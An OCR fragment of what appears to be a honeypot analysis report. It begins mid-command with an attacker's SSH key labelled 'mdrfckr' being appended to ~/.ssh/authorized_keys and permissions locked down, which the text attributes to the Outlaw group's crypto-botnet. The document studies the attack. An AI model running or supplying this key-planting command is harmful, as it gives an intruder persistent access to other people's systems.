
w+u97k6pfTGTUbJk14ujvcD9iUKQT
TWYYjIIu5PmUux5bsZ0R4WFwdIe6+
i6rBLAsPKgAySVKPRK+oRw==
mdrfckr">>.ssh/authorized_key
s && chmod -R go= ~/.ssh &&
cd ~
This command has been directly
associated to the Outlaw Hacker
Group by TrendMicro in 2018.
Additional information concerning its
usage and association with a Crypto-
Botnet can be found by navigating to
this site [
1
].
Uploaded Honeypot Files
Uploaded honeypot files are files
uploaded to a honeypot by threat